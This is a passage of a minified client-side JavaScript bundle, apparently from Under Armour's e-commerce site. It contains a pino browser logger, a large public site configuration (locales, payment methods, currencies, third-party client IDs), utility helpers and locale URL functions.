-1===u?e:(u<m&&(c+=e.slice(u)),c)}},102232,(e,r,t)=>{"use strict";let a=e.r(71187);r.exports=d;let n=function(){function e(e){return void 0!==e&&e}try{if("undefined"!=typeof globalThis)return globalThis;return Object.defineProperty(Object.prototype,"globalThis",{get:function(){return delete Object.prototype.globalThis,this.globalThis=this},configurable:!0}),globalThis}catch(r){return e(self)||e(window)||e(this)||{}}}().console||{};function s(e,r){return"silent"===e?1/0:r.levels.values[e]}let l=Symbol("pino.logFuncs"),o=Symbol("pino.hierarchy"),i={error:"log",fatal:"error",warn:"error",info:"log",debug:"log",trace:"log"};function c(e,r){let t={logger:r,parent:e[o]};r[o]=t}function d(e){var r,t,a;let o,f,h;(e=e||{}).browser=e.browser||{};let _=e.browser.transmit;if(_&&"function"!=typeof _.send)throw Error("pino: transmit option must have a send function");let v=e.browser.write||n;e.browser.write&&(e.browser.asObject=!0);let E=e.serializers||{},S=(r=e.browser.serialize,Array.isArray(r)?r.filter(function(e){return"!stdSerializers.err"!==e}):!0===r&&Object.keys(E)),A=e.browser.serialize;Array.isArray(e.browser.serialize)&&e.browser.serialize.indexOf("!stdSerializers.err")>-1&&(A=!1);let w=Object.keys(e.customLevels||{}),O=["error","fatal","warn","info","debug","trace"].concat(w);"function"==typeof v&&O.forEach(function(e){v[e]=v}),(!1===e.enabled||e.browser.disabled)&&(e.level="silent");let P=e.level||"info",k=Object.create(v);k.log||(k.log=b),o={},O.forEach(e=>{o[e]=v[e]?v[e]:n[e]||n[i[e]||"log"]||b}),k[l]=o,c({},k),Object.defineProperty(k,"levelVal",{get:function(){return s(this.level,this)}}),Object.defineProperty(k,"level",{get:function(){return this._level},set:function(e){if("silent"!==e&&!this.levels.values[e])throw Error("unknown level "+e);this._level=e,u(this,T,k,"error"),u(this,T,k,"fatal"),u(this,T,k,"warn"),u(this,T,k,"info"),u(this,T,k,"debug"),u(this,T,k,"trace"),w.forEach(e=>{u(this,T,k,e)})}});let T={transmit:_,serialize:S,asObject:e.browser.asObject,asObjectBindingsOnly:e.browser.asObjectBindingsOnly,formatters:e.browser.formatters,levels:O,timestamp:"function"==typeof(t=e).timestamp?t.timestamp:!1===t.timestamp?y:g,messageKey:e.messageKey||"msg",onChild:e.onChild||b};function R(r,t,a){if(!t)throw Error("missing bindings for child Pino");a=a||{},S&&t.serializers&&(a.serializers=t.serializers);let n=a.serializers;if(S&&n){var s=Object.assign({},E,n),l=!0===e.browser.serialize?Object.keys(s):S;delete t.serializers,m([t],l,s,this._stdErrSerialize)}function o(e){this._childLevel=(0|e._childLevel)+1,this.bindings=t,s&&(this.serializers=s,this._serialize=l),_&&(this._logEvent=p([].concat(e._logEvent.bindings,t)))}o.prototype=this;let i=new o(this);return c(this,i),i.child=function(...e){return R.call(this,r,...e)},i.level=a.level||this.level,r.onChild(i),i}return f=e.customLevels||{},k.levels={values:Object.assign({},d.levels.values,f),labels:Object.assign({},d.levels.labels,(h={},Object.keys(a=f).forEach(function(e){h[a[e]]=e}),h))},k.level=P,k.isLevelEnabled=function(e){return!!this.levels.values[e]&&this.levels.values[e]>=this.levels.values[this.level]},k.setMaxListeners=k.getMaxListeners=k.emit=k.addListener=k.on=k.prependListener=k.once=k.prependOnceListener=k.removeListener=k.removeAllListeners=k.listeners=k.listenerCount=k.eventNames=k.write=k.flush=b,k.serializers=E,k._serialize=S,k._stdErrSerialize=A,k.child=function(...e){return R.call(this,T,...e)},_&&(k._logEvent=p()),k}function u(e,r,t,i){var c,d,u,f,h,_,y;if(Object.defineProperty(e,i,{value:s(e.level,t)>s(i,t)?b:t[l][i],writable:!0,enumerable:!0,configurable:!0}),e[i]===b){if(!r.transmit)return;let a=s(r.transmit.level||e.level,t);if(s(i,t)<a)return}e[i]=(c=e,d=r,u=t,f=i,h=c[l][f],function(){let e=d.timestamp(),r=Array(arguments.length),t=Object.getPrototypeOf&&Object.getPrototypeOf(this)===n?n:this;for(var l=0;l<r.length;l++)r[l]=arguments[l];var o=!1;if(d.serialize&&(m(r,this._serialize,this.serializers,this._stdErrSerialize),o=!0),d.asObject||d.formatters?h.call(t,...function(e,r,t,n,s){let{level:l,log:o=e=>e}=s.formatters||{},i=t.slice(),c=i[0],d={},u=(0|e._childLevel)+1;if(u<1&&(u=1),n&&(d.time=n),l?Object.assign(d,l(r,e.levels.values[r])):d.level=e.levels.values[r],s.asObjectBindingsOnly){if(null!==c&&"object"==typeof c)for(;u--&&"object"==typeof i[0];)Object.assign(d,i.shift());return[o(d),...i]}if(null!==c&&"object"==typeof c){for(;u--&&"object"==typeof i[0];)Object.assign(d,i.shift());c=i.length?a(i.shift(),i):void 0}else"string"==typeof c&&(c=a(i.shift(),i));return void 0!==c&&(d[s.messageKey]=c),[o(d)]}(this,f,r,e,d)):h.apply(t,r),d.transmit){let t=d.transmit.level||c._level,a=s(t,u),n=s(f,u);if(n<a)return;!function(e,r,t,a=!1){let n=r.send,s=r.ts,l=r.methodLevel,o=r.methodValue,i=r.val,c=e._logEvent.bindings;a||m(t,e._serialize||Object.keys(e.serializers),e.serializers,void 0===e._stdErrSerialize||e._stdErrSerialize),e._logEvent.ts=s,e._logEvent.messages=t.filter(function(e){return -1===c.indexOf(e)}),e._logEvent.level.label=l,e._logEvent.level.value=o,n(l,e._logEvent,i),e._logEvent=p(c)}(this,{ts:e,methodLevel:f,methodValue:n,transmitLevel:t,transmitValue:u.levels.values[d.transmit.level||c._level],send:d.transmit.send,val:s(c._level,u)},r,o)}});let g=function(e){let r=[];e.bindings&&r.push(e.bindings);let t=e[o];for(;t.parent;)(t=t.parent).logger.bindings&&r.push(t.logger.bindings);return r.reverse()}(e);0!==g.length&&(e[i]=(_=g,y=e[i],function(){return y.apply(this,[..._,...arguments])}))}function m(e,r,t,a){for(let n in e)if(a&&e[n]instanceof Error)e[n]=d.stdSerializers.err(e[n]);else if("object"==typeof e[n]&&!Array.isArray(e[n])&&r)for(let a in e[n])r.indexOf(a)>-1&&a in t&&(e[n][a]=t[a](e[n][a]))}function p(e){return{ts:0,messages:[],bindings:e||[],level:{label:"",value:0}}}function f(e){let r={type:e.constructor.name,msg:e.message,stack:e.stack};for(let t in e)void 0===r[t]&&(r[t]=e[t]);return r}function h(){return{}}function _(e){return e}function b(){}function y(){return!1}function g(){return Date.now()}d.levels={values:{fatal:60,error:50,warn:40,info:30,debug:20,trace:10},labels:{10:"trace",20:"debug",30:"info",40:"warn",50:"error",60:"fatal"}},d.stdSerializers={mapHttpRequest:h,mapHttpResponse:h,wrapRequestSerializer:_,wrapResponseSerializer:_,wrapErrorSerializer:_,req:h,res:h,err:f,errWithCause:f},d.stdTimeFunctions=Object.assign({},{nullTime:y,epochTime:g,unixTime:function(){return Math.round(Date.now()/1e3)},isoTime:function(){return new Date(Date.now()).toISOString()}}),r.exports.default=d,r.exports.pino=d},394580,73812,880666,e=>{"use strict";var r=e.i(247167),t=e.i(102232);let a={addresses:{verification:!0,display_address_information:{locales:[]},address_field_max_length:35,prevent_po_box_shipping:{"en-ca":!0,"fr-ca":!0}},apple_pay:{merchant_identifier:"merchant.com.aurus.produs.underarmour",non_safari_sdk:"https://applepay.cdn-apple.com/jsapi/1.latest/apple-pay-sdk.js"},banners:{mcp_banner:!0},storelocator:{mobile_url:"https://store-locator.underarmour.com",desktop_url:"https://store-locator.underarmour.com",tablet_url:"https://store-locator.underarmour.com"},phone:{pattern:"\\d{3}-\\d{3}-\\d{4}",character_length:12},cms:{coremedia_preview_graphql_url:"https://caas-preview.production.ua.coremedia.cloud/graphql",coremedia_graphql_url:"https://caas.production.ua.coremedia.cloud/graphql",uacms_graphql_url:"https://content.shop.underarmour.com/graphql",uacms_auth_revalidate_fetch_duration:432e3,scene7_base_url:"https://underarmour.scene7.com/is/image/Underarmour",preview_access_token:"JzdWIiOiIxMjM0NTY3"},klarna:{url:"https://js.klarna.com/web-sdk/v1/klarna.js",client_id:"0474e353-1ab7-558a-9682-db348232d15a"},adyen:{translations:{"nl-nl":"nl-nl","de-at":"de-de","fr-be":"fr-fr","nl-be":"nl-nl","fr-fr":"fr-fr","it-it":"it-it","pl-pl":"pl-pl","es-es":"es-es","de-ch":"de-de","de-de":"de-de","fr-ch":"fr-fr","it-ch":"it-it","pt-pt":"pt-pt"}},returns:{labels_environment:"production",methods:{"en-ca":["dropoff"],"fr-ca":["dropoff"],"en-us":["happyreturns","scan","dropoff"],"en-nl":["scan","dropoff"],"nl-nl":["scan","dropoff"],"de-at":["scan","dropoff"],"en-at":["scan","dropoff"],"en-be":["scan","dropoff"],"fr-be":["scan","dropoff"],"nl-be":["scan","dropoff"],"de-ch":["scan","dropoff"],"en-ch":["scan","dropoff"],"fr-ch":["scan","dropoff"],"it-ch":["scan","dropoff"],"de-de":["scan","dropoff"],"en-de":["scan","dropoff"],"en-dk":["scan","dropoff"],"en-es":["scan","dropoff"],"es-es":["scan","dropoff"],"en-fr":["scan","dropoff"],"fr-fr":["scan","dropoff"],"en-ie":["scan","dropoff"],"en-it":["scan","dropoff"],"it-it":["scan","dropoff"],"en-no":["scan","dropoff"],"en-pl":["scan","dropoff"],"pl-pl":["scan","dropoff"],"en-pt":["scan","dropoff"],"pt-pt":["scan","dropoff"],"en-se":["scan","dropoff"],"en-gb":["scan","dropoff"],"en-fi":["scan","dropoff"]},has_alternative_return_method:!1},metrics:{dd_client_token:"pubf3bdad554f52f41cb13f4cfd287ed91e",dd_aplication_id:"ab04713b-93da-44f0-87e2-61a420552b4e",dd_rum_enabled:!0,dd_server_logging_enabled:!0,dd_replay_enabled_locales:["en-us","en-ca","fr-ca"],dd_session_replay_sample_rate:100,dd_session_sample_rate:100,dd_environment:"production",dd_otel_enabled:!0,debug:!1,bb_adobe_channel_manager_enabled:!1,bb_adobe_report_suite_name:"",bb_app_measurement_enabled:!0,bb_alloy_datastream_id:"4a7696f4-5e94-4c46-85fb-e0611f7d90a2",bb_alloy_org_id:"A9733BC75245B1A30A490D4D@AdobeOrg",bb_enabled:!0,bb_dual_tagging_enabled:!0,queuing_enabled:!0},google_analytics:{enabled:!0,tracking_id:"G-3S96BP4YG0"},app:{name:"seabiscuit",version:"2.91.0"},uacapi:{debug:!1,urls:[{host:"https://api.shop.underarmour.com",locales:["en-us"]},{host:"https://api.shop.underarmour.ca",locales:["en-ca","fr-ca"]}],max_retry_count:3,unauth_handler_timeout:1e4},idme:{enabled:!0,client_id:"693380ec2b8507ae5815c5ad1d4c628f"},paypal:{client_id:"AQIc8P6C0TfHSbJKpepYYONyfdb6GkbfsaYlNzHigp-wy7Nq9aEOeoxw-mOMeBXabqIli8u7pwnK9hmv"},curalate:{site_name:"underarmour-mjqrqa",url:"https://edge.curalate.com/v1/media/",product_source_id:"WsiANDqaliuzmiDm",category_source_id:"cDCTEvCdmpZdysVf",homepage_source_id:"IUyyMwiQFXVNlXEI",homepage_container_id:"custom-homepage-refresh",enabled_locales:["en-us","en-ca","fr-ca"]},athletepicks:{enabled:!0},preferredsizes:{locales:["en-us"]},loyalty:{dialog_content_id:"3777698",dialog_terms_content_id:"4519506",nav_enabled:!0},target:{enabled:!0,timeout_ms:2e3,at_property:"573b0576-8059-f064-19d0-813d809333cf"},tealium:{profile:"seabiscuit-na",env:"prod"},bazaarvoice:{env:"production",locales:{"en-ca":["en-us"],"fr-ca":["en-us","en-ca"],"en-us":["en-ca"]},deployments:{"en-us":"underarmour","en-ca":"underarmour","fr-ca":"underarmour"}},shoprunner:{enabled:!0,retailer_id:"UARM",api_endpoint:"https://apiv2.shoprunner.com",env:"production",local_endpoint:""},toolkit:{enabled:!1},borderfree:{url:"https://bfx-objects.prd.borderfree.com/v1/dist/bfx.js",key:"41a1f990-a119-11ea-9767-f9dfebd38fce",env:"PROD",mode:"default",brand:"default",log_level:"ERROR",enabled:!1},experian:{token:"be4a810a-1c26-4115-bae1-aa9263d7dd01"},uaapps:{shop:{locales:["en-us"]}},i18n:{default_locale:"en-us",default_domain:"www.underarmour.com",default_country_locales:["en-us","en-ca","es-mx"],unit:{"en-us":"imperial","en-gb":"imperial"},locales:[{locale:"en-us",build:{pages:["plp","homepage","search","landing","header","error","checkout","cart","account"]}},{locale:"en-ca",build:{pages:["homepage","search","landing","header","error","checkout","cart","account"]}},{locale:"fr-ca",build:{pages:["homepage","search","landing","header","error","checkout","cart","account"]}},{locale:"es-mx",build:{pages:[]}}],domains:[{domain:"www.underarmour.com",locales:["en-us"],default_locale:"en-us",http:!1},{domain:"www.underarmour.com.mx",locales:["es-mx"],default_locale:"es-mx",http:!1},{domain:"www.underarmour.ca",locales:["en-ca","fr-ca"],default_locale:"en-ca",http:!1}]},currency:{"de-at":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-at":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-be":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"fr-be":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"nl-be":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"de-ch":{decimal:",",delimiter:".",symbol:"Fr",symbol_location:"right"},"en-ch":{decimal:",",delimiter:".",symbol:"Fr",symbol_location:"right"},"fr-ch":{decimal:",",delimiter:".",symbol:"Fr",symbol_location:"right"},"it-ch":{decimal:",",delimiter:".",symbol:"Fr",symbol_location:"right"},"de-de":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-de":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-dk":{decimal:",",delimiter:".",symbol:"kr",symbol_location:"right"},"en-es":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"es-es":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-fr":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"fr-fr":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-ie":{decimal:",",delimiter:".",symbol:"€",symbol_location:"left"},"en-it":{decimal:",",delimiter:".",symbol:"€",symbol_location:"left"},"it-it":{decimal:",",delimiter:".",symbol:"€",symbol_location:"left"},"en-nl":{decimal:",",delimiter:".",symbol:"€",symbol_location:"left"},"nl-nl":{decimal:",",delimiter:".",symbol:"€",symbol_location:"left"},"en-no":{decimal:",",delimiter:".",symbol:"kr",symbol_location:"right"},"en-pl":{decimal:",",delimiter:".",symbol:"zł",symbol_location:"right"},"pl-pl":{decimal:",",delimiter:".",symbol:"zł",symbol_location:"right"},"en-pt":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"pt-pt":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-se":{decimal:",",delimiter:".",symbol:"kr",symbol_location:"right"},"en-gb":{decimal:".",delimiter:",",symbol:"£",symbol_location:"left"},"en-fi":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"}},accertify_url:"https://prod.accdab.net/cdn/cs/SmW2R1pQgEUeyYdOBrfAHyUeR04.js",credit_cards_accepted:{"en-ca":["amex","visa","mastercard"],"fr-ca":["amex","visa","mastercard"],"en-us":["amex","visa","mastercard","discover"]},credit_card_processor:{"en-us":"aurus","en-ca":"paymetricIframe","fr-ca":"paymetricIframe","en-nl":"adyen","nl-nl":"adyen","de-at":"adyen","de-ch":"adyen","de-de":"adyen","en-at":"adyen","en-be":"adyen","en-ch":"adyen","en-de":"adyen","en-dk":"adyen","en-es":"adyen","en-fr":"adyen","en-gb":"adyen","en-ie":"adyen","en-it":"adyen","en-no":"adyen","en-pl":"adyen","en-pt":"adyen","pt-pt":"adyen","en-se":"adyen","es-es":"adyen","fr-be":"adyen","fr-ch":"adyen","fr-fr":"adyen","it-ch":"adyen","it-it":"adyen","nl-be":"adyen","pl-pl":"adyen","en-fi":"adyen"},payment_methods:{at:["eps","mastercard","visa","amex","klarna","applePay","payPal","ratepay","maestro"],be:["bancontact","mastercard","visa","payPal","klarna","amex","applePay","maestro"],ca:["mastercard","visa","amex","payPal"],ch:["twint","mastercard","visa","payPal","amex","klarna","applePay","ratepay","maestro"],de:["payPal","mastercard","visa","ratepay","klarna","applePay","amex","maestro"],dk:["visa","mobilepay","mastercard","payPal","klarna","walley","applePay","amex"],es:["visa","mastercard","payPal","amex","klarna","applePay","maestro"],fi:["visa","maestro","mastercard","amex","payPal","applePay","klarna","mobilepay"],fr:["visa","mastercard","payPal","amex","klarna","applePay","maestro","carte_bancaire"],gb:["visa","mastercard","payPal","amex","applePay","klarna"],ie:["visa","mastercard","payPal","applePay","klarna","amex"],it:["mastercard","visa","payPal","amex","applePay","klarna","maestro"],nl:["ideal","mastercard","visa","payPal","amex","applePay","klarna","ratepay","maestro"],no:["visa","mastercard","payPal","applePay","amex","klarna","walley"],pl:["blik","przelewy24","mastercard","visa","amex","payPal","applePay","klarna","maestro"],pt:["visa","mastercard","payPal","applePay","klarna","amex","maestro"],se:["mastercard","klarna","walley","visa","amex","payPal","applePay"],us:["mastercard","discover","visa","amex","applePay","payPal","klarna"]},cio:{service_url:"https://ac.cnstrc.com/",network_timeout:2e3,category_data_source:1,index_keys:{"en-ca":"key_MbFu7hkkn75UIUIA","fr-ca":"key_sF7rHdZLhaeYJT0p","en-us":"key_Gz4VzKsXbR7b7fSh"}},billing_countries_accepted:{"en-us":["US","CA","AT","BE","DK","FR","DE","GB","IE","IT","NL","ES","SE"],"fr-ca":["CA"],"en-ca":["CA"],"en-nl":["AD","AT","BE","BG","CA","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","MC","NL","NO","PL","PT","RO","SM","SK","ES","SE","CH","GB","US"],"nl-nl":["AD","AT","BE","BG","CA","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","MC","NL","NO","PL","PT","RO","SM","SK","ES","SE","CH","GB","US"]},orders:{print_invoice_enabled:!1},allow_cancel_orders:{locales:["en-us"]},emails:{vip:"UAVIP@underarmour.com"},phones:{customer_service:"1-888-727-6687"},gift_cards:{pdp_enabled_locales:["en-us"]},search:{default_suggestions:{"en-us":{mens:"/c/mens",womens:"/c/womens-all",boys:"/c/boys",girls:"/c/girls","new-arrivals":"/c/new-arrivals","best-sellers":"/c/best-sellers"},"fr-ca":{mens:"/c/hommes",womens:"/c/femmes",boys:"/c/garcons",girls:"/c/filles","new-arrivals":"/c/nouveautes","best-sellers":"/c/produits-favoris"},"en-nl":{mens:"/c/mens",womens:"/c/womens-all",boys:"/c/boys",girls:"/c/girls","new-arrivals":"/c/new-arrivals","best-sellers":"/c/best-sellers"}}},chat:{enabled_locales:["en-us","es-mx"]},athlete_pass:{enabled_locales:["en-us"]},personalization:{source_code_promotions_enabled:!1,api:{channel:"Server",url:"https://underarmour.us-1.evergage.com"},templates:{hero:"US_EcomPRSN_Hero_Template",product_recs:"US_EcomPRSN_Product_Recs_Template",sitewide_banner:"US_EcomPRSN_Sitewide_Banner_Template",hp_loyalty_zone:"US_EcomPRSN_Loyalty_Zone_Template",cart_loyalty_targeted_offer:"US_EcomPRSN_Loyalty_TargetedOffer_Template",cart_loyalty_guest_offer:"US_EcomPRSN_Guest_CartOffer_Template"},datasets:[{locales:["en-us"],data_set:"ua_prod_sku",enabled:!0},{locales:["en-ca","fr-ca"],data_set:"ua_ca_prod_sku",enabled:!0}]},okta:{api:"https://auth.underarmour.com",client_id:"3da6dbce-ce3f-4ce3-8b9c-e2424d64da49",brands:[{host:"https://login.ecm.underarmour.at",locales:["de-at","en-at"]},{host:"https://login.ecm.underarmour.be",locales:["en-be","nl-be","fr-be"]},{host:"https://login.ecm.underarmour.com",locales:["en-us"]},{host:"https://login.ecm.underarmour.ca",locales:["en-ca","fr-ca"]},{host:"https://login.ecm.underarmour.ch",locales:["en-ch","it-ch","de-ch","fr-ch"]},{host:"https://login.ecm.underarmour.co.uk",locales:["en-gb"]},{host:"https://login.ecm.underarmour.de",locales:["de-de","en-de"]},{host:"https://login.ecm.underarmour.dk",locales:["en-dk"]},{host:"https://login.ecm.underarmour.es",locales:["es-es","en-es"]},{host:"https://login.ecm.underarmour.fi",locales:["en-fi"]},{host:"https://login.ecm.underarmour.fr",locales:["fr-fr","en-fr"]},{host:"https://login.ecm.underarmour.ie",locales:["en-ie"]},{host:"https://login.ecm.underarmour.it",locales:["it-it","en-it"]},{host:"https://login.ecm.underarmour.com.mx",locales:["es-mx"]},{host:"https://login.ecm.underarmour.nl",locales:["nl-nl","en-nl"]},{host:"https://login.ecm.underarmour.no",locales:["en-no"]},{host:"https://login.ecm.underarmour.pl",locales:["en-pl","pl-pl"]},{host:"https://login.ecm.underarmour.pt",locales:["en-pt","pt-pt"]},{host:"https://login.ecm.underarmour.se",locales:["en-se"]},{host:"https://login.shop.underarmour.com",locales:["en-us"]},{host:"https://login.shop.underarmour.ca",locales:["en-ca","fr-ca"]},{host:"https://login.shop.underarmour.com.mx",locales:["es-mx"]}]},qualtrics:{post_purchase_project_id:"ZN_cvutHDJuneYjzUi"},paazl:{enabled:!1,sandbox_url:"https://widget.paazl.com/v1",site:{EU:{api_key:"eu_key"},UKIE:{api_key:"uk_key"}}},accepted_currency:{"en-us":"USD","en-ca":"CAD","fr-ca":"CAD","en-nl":"EUR","nl-nl":"EUR","en-ch":"CHF","it-ch":"CHF","de-ch":"CHF","fr-ch":"CHF","de-de":"EUR","en-de":"EUR","es-es":"EUR","en-es":"EUR","de-at":"EUR","en-at":"EUR","en-be":"EUR","nl-be":"EUR","fr-be":"EUR","en-pt":"EUR","pt-pt":"EUR","en-dk":"DKK","en-se":"SEK","fr-fr":"EUR","en-fr":"EUR","en-ie":"EUR","en-gb":"GBP","it-it":"EUR","en-it":"EUR","en-no":"NOK","en-pl":"PLN","pl-pl":"PLN","en-fi":"EUR"},pdp:{show_alternative_sale_text:!0},flagsmith:{api_url:"https://flagsmith.shop.underarmour.com/api/v1/",environment_id:"E8RK8GfTp3zfVdinWZeozD",revalidation_interval:600,rsa_key:"km8YnwVxYs8mKRXfiy4ect",use_rsa_header:!0},profile:{preferences:{follow_section:!0}},cart:{show_shipping_header:!0,tax_included_in_price:!1,display_employee_discount_terms:!1},gift_card_payment:{enabled:!0},checkout:{contact_section:{editable_email_locales:["en-ca","fr-ca"]},display_login_popup:!0,show_shipping_multiple_packages_notice:!0},allow_order_exchanges:{enabled:!0},userway:{enabled:!1},new_visitor_modal_expiration:{"en-us":7,"en-ca":7,"fr-ca":7,"en-nl":7,"nl-nl":7,"en-ie":7,"en-at":7,"de-at":7,"en-be":7,"fr-be":7,"nl-be":7,"en-dk":7,"fr-fr":7,"en-fr":7,"en-gb":7,"en-it":7,"it-it":7,"pl-pl":7,"en-pl":7,"en-pt":7,"pt-pt":7,"en-es":7,"es-es":7,"de-ch":7,"de-de":7,"en-ch":7,"en-de":7,"en-no":7,"en-se":7,"fr-ch":7,"it-ch":7,"en-fi":7},sms_marketing_modal_supression_expiration:{"en-us":7,"en-ca":7,"fr-ca":7,"en-nl":7,"nl-nl":7,"en-ie":7,"en-at":7,"de-at":7,"en-be":7,"fr-be":7,"nl-be":7,"en-dk":7,"fr-fr":7,"en-fr":7,"en-gb":7,"en-it":7,"it-it":7,"pl-pl":7,"en-pl":7,"en-pt":7,"pt-pt":7,"en-es":7,"es-es":7,"de-ch":7,"de-de":7,"en-ch":7,"en-de":7,"en-no":7,"en-se":7,"fr-ch":7,"it-ch":7,"en-fi":7},size_shown_messaging:{enabled:!1},show_app_web_login_info:!0,is_gdpr_required:!1,trustarc:{domain:"underarmour.com"},vat:{enabled:!1},allow_promo_when_loyality_disabled:!1};e.s(["default",0,a],73812);let n=()=>a;function s(){return r.default.env.CI?"build":"string"==typeof globalThis.EdgeRuntime?"edge":"client"}function l(e){let r={name:e,level:n()?.metrics?.debug?"debug":"info",browser:{serialize:!0,write:{error:e=>{}},transmit:{level:"error",send:(r,t)=>{let{error:a,errorObj:l}=function(e){let r;"string"==typeof e.messages[0]||e.messages[0]instanceof Error||([r]=e.messages,e.messages.shift());let t=Error(e.messages.map(e=>e instanceof Error?e.message:e.msg?e.msg:e.message?e.message:"string"==typeof e?e:JSON.stringify(e)).join(","));if(t.stack)try{t.stack=t.stack.split("\n").slice(3).join("\n")}catch(e){}return{errorObj:r,error:t}}(t);if("client"===s()){var o;globalThis.DD_RUM?.addError(a,{...(o={area:e},{env:"production",version:n().app.version,"sb.area":o.area,"sb.context":s(),"sb.quantumSessionId":o.quantumMetricSessionId||"<unknown>","sb.quantumUserId":o.quantumMetricUserId||"<unknown>"}),...!!l&&{"sb.errorObj":l}})}else console.error(a)}}}};return(0,t.default)(r)}e.s(["getPublicConfig",0,n],880666);let o=l("general");e.s(["createClientLogger",()=>l,"default",0,o],394580)},96830,e=>{"use strict";e.i(394580);let r=Object.freeze([]);function t(e){return null==e?[]:Array.isArray(e)?e:[e]}function a(e){return"object"!=typeof e||null===e||Array.isArray(e)?{}:e}function n(e){return!!Array.isArray(e)&&e.length>0}function s(e){return e?e.filter(m):r}function l(e){return null===e?void 0:e}function o(e){return e||""}function i(e){return e||0}function c(e){return!!e}function d(e,r=0){let t=new Date(e).getTime();return Number.isNaN(t)?r:t}function u(e,r=0){return"number"==typeof e?e:parseFloat(String(e))||r}function m(e){return null!=e}function p(e){return!!(e&&e.every(m))}function f(...e){return e.find(e=>!!e)??(()=>null)}function h(e,r){return e??r}e.s(["defaultTo",()=>h,"ensureArray",()=>t,"ensureBoolean",()=>c,"ensureComponent",()=>f,"ensureEpochTime",()=>d,"ensureNonNull",()=>l,"ensureNonNullishArray",()=>s,"ensureNumber",()=>i,"ensureObject",()=>a,"ensureString",()=>o,"forceNumber",()=>u,"isArrayWithItems",()=>n,"isNonNullish",()=>m,"isNonNullishArray",()=>p])},203483,e=>{"use strict";e.s(["ADYEN_REDIRECT_ACTION",0,"adyen_redirect_action","CART_WISHLIST_PRODUCTS_LIMIT",0,3,"CUSTOMER_BOPIS_CONTACT_STORAGE_KEY",0,"customerBopisContact","CUSTOMER_PHONE_STORAGE_KEY",0,"customerPhoneNumber","DEFAULT_LINE_ITEM_QUANTITY_LIMIT",0,10,"DEFAULT_SORT_RULE",0,"now-trending","DYNAMIC_PARAMS_SEGMENT_KEY",0,"searchParams","IDME_STORAGE_KEY",0,"idMeToken","LOYALTY_VISITED_STORAGE_KEY",0,"loyalty_visited","NEW_REGISTERED_USER_LOYALTY_SIGNON",0,"orderconf_signup_order","OVERRIDE_FLAGS_COOKIE_NAME",0,"flagsmith_override_flags","PLP_ACCORDION_STATE",0,"PLP_accordion_state","PROMPTED_LOGIN_STORAGE_KEY",0,"prompted_login","ROOT_NAVIGATION_ID",0,"root","SCENE7_BASEURL",0,"https://underarmour.scene7.com/is/","UPS_DROPOFF_URL",0,"https://www.ups.com/dropoff/","states",0,{US:["AL","AK","AS","AZ","AR","AA","AE","AP","CA","CO","CT","DE","DC","FL","GA","GU","HI","ID","IL","IN","IA","KS","KY","LA","ME","MD","MA","MI","MN","MP","MS","MO","MT","NE","NV","NH","NJ","NM","NY","NC","ND","OH","OK","OR","PA","PR","RI","SC","SD","TN","TX","UT","VT","VI","VA","WA","WV","WI","WY"],CA:["AB","BC","MB","NB","NL","NT","NS","NU","ON","PE","QC","SK","YT"],IE:[["CK","Cork"],["CL","Clare"],["CV","Cavan"],["CW","Carlow"],["DB","Dublin"],["DG","Donegal"],["FE","Fermanagh"],["GW","Galway"],["KD","Kildare"],["KK","Kilkenny"],["KY","Kerry"],["LF","Longford"],["LI","Limerick"],["LM","Leitrim"],["LS","Laois"],["LT","Louth"],["MH","Monaghan"],["MT","Meath"],["MY","Mayo"],["OF","Offaly"],["RC","Rosscommon"],["SG","Sligo"],["TP","Tipperary"],["WF","Waterford"],["WK","Wicklow"],["WM","Westmeath"],["WX","Wexford"]]}])},647163,309125,e=>{"use strict";var r=e.i(96830);let t=/^\/{0,1}([A-Za-z]{2}-[A-Za-z]{2})\//,a=(e,r)=>{if(""===e)return`/${r}`;let t=e.split("/").filter(e=>!!e).join("/");return`/${r}/${t}${e.length>1&&"/"===e.at(-1)?"/":""}`},n=e=>{let r=e.match(t)?.at(1)||"";return e.split("/").filter(e=>e&&(!r||r!==e))},s=e=>{let r=n(e.replace(/^(\/[a-z]{2}-[a-z]{2})+($|\/)/i,"/")).join("/");return(0===r.length||"/"!==r[0])&&(r=`/${r}`),e.length>1&&"/"===e.at(-1)&&"/"!==r.at(-1)&&(r=`${r}/`),r},l=e=>e.match(t)?.at(1)||void 0;function o(e,r,t){let a=s(r),n=new URL(`https://www.underarmour.com/${e}${a}`);return t?.forEach((e,r)=>n.searchParams.set(r,e)),n.toString().replace(/^.*\/\/[^/]+/,"")}function i(e,r){return e.startsWith("/")&&void 0===l(e)?a(e,r):e}e.s(["getLocaleUrl",0,a,"getNonLocaleURLSegments",0,n,"getRelativeUrlFromLocaleAndPathname",()=>o,"getUrlWithoutLocale",0,s,"getValidRedirectLink",()=>i,"hasLocale",0,e=>void 0!==l(e)],309125);var c=e.i(203483),d=e.i(197030),u=e.i(279404);function m(){}e.i(394580);let p=async()=>{},f=/^(?:[a-z+]+:)?\/\//i;function h(e,r){let[t,a]=e.split("?"),n=_(new URLSearchParams(a),r);return`${t}${n.toString()&&`?${n}`}`}function _(e,r){let t=new URLSearchParams(e);return Object.entries(r).forEach(([e,r])=>{if(null===r)t.delete(e);else if(t.set(e,r),"viewPreference"===e){let e=Array.from(t.entries()).find(e=>"size"===e[1]);if(e){let a=`prefv${e[0].replace("prefn","")}`,n=t.get(a);n?.includes("|")?n?.includes(r)||t.set(a,`${n}|${r}`):t.set(a,r)}}}),t}let b=/\/$/,y=/\/[^/]+\.[a-zA-Z0-9]{1,5}\/$/;function 